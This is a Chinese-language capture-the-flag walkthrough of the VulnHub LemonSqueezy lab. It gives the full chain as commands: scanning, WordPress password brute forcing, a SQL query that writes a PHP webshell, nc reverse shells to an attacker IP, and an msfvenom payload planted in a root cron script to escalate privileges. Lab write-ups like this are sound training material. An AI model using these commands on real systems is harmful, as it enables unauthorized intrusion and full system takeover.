虚拟机下载地址:https://www.vulnhub.com/entry/lemonsqueezy-1,473/虚拟机简介:这是一个初学者的 boot2root 风格目标:1个flag级别:初级

1、信息收集

1.1通过arp-scan检测主机IP地址

arp-scan 192.168.207.0/24

1.2 通过nmap进行端口扫描

nmap -A -sS -sV -v -p- 192.168.207.134

查看开放80端口

2、渗透测试

2.1 WEB渗透

1.站点访问测试

访问站点显示Apache默认页面



使用dirb进行目录扫描,发现WordPress和pypmyadmin

dirb http://192.168.207.139

2.使用wpscan扫描测试

扫描到该站点2个账号

wpscan --url "http://192.168.207.139/wordpress/" -eu

爆破WordPress账号和密码,只爆破到账号orange的密码为ginger

wpscan --url "http://192.168.207.139/wordpress/" -U orange -P /usr/share/wordlists/rockyou.txt

3.使用账号密码登录

登录时提示域名为lemonsqueezy,需要绑定hosts

访问以后在草稿箱中发现用户密码,密码为: [email protected]!

使用账号orange,密码[email protected]!成功登录到PHPmyadmin页面

4.写入webshell

创建SQL查询写入webshell木马

SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/wordpress/shell.php"

测试访问webshell执行命令,已经成功写入

反弹shell连接

nc -e /bin/bash 192.168.207.130 4444

获取到反弹shell连接

2.2 主机渗透

1.获取主机信息

python -c 'import pty; pty.spawn("/bin/bash")'2.分析提权环境

在网站中发现有一个计划任务是以root身份启动,并且存在可以写入的权限

cat /etc/crontab

ls -lah | /etc/logrotate.d/logrotate

3.使用MSF创建反弹shell

使用MSF创建的shell写入到脚本中

msfvenom -p cmd/unix/reverse_netcat lhost=192.168.207.130 lport=4444 R

echo "mkfifo /tmp/gzgujwr; nc 192.168.207.130 4444 0</tmp/gzgujwr | /bin/sh >/tmp/gzgujwr 2>&1; rm /tmp/gzgujwr" > /etc/logrotate.d/logrotate

echo "chmod +s /usr/bin/bash"

获取到反弹shell连接

4.获取FLAG

cd /root

cat root.txt

文章来源: http://mp.weixin.qq.com/s?__biz=MzI2MDI0NTM2Nw==&mid=2247489204&idx=1&sn=97d083e545ff07518e34e69f21ca9290&chksm=ea6dc4acdd1a4dba6888b7cd8442160dc292bbc11868e1672acc7ecc27e17570883b583f0e2b#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh